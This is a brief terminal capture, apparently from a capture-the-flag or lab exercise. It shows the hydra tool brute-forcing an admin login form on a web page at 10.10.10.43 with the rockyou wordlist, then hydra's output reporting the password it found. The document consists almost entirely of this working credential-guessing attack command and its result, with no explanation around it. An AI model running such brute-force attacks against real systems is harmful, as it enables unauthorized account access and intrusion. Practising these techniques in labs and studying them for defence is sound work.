 ❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=^USER^&passw
ord=^PASS^:Invalid" -t 64
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-29 20:32:49
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:0), ~14344399 tries per task
[DATA] attacking http-post-form://10.10.10.43:80//department/login.php:username=^USER^&password=^PASS^:Invalid
[STATUS] 1856.00 tries/min, 1856 tries in 00:00h, 0 to do in 01:00h, 14342543 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-29 20:35:18